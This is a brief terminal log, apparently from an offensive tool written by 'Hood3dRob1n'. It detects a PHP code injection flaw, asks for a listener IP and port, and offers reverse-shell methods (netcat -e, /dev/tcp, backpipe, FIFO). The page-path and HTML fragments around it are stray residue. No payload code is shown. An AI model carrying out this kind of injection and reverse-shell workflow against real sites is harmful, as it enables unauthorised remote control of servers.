 Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
10.0.2.15
What PORT?
9001
OK, open your local listener and choose the method for back connect:
1) NetCat -e
2) NetCat /dev/tcp
3) NetCat Backpipe
4) NetCat FIFO
5) Exit
#? 1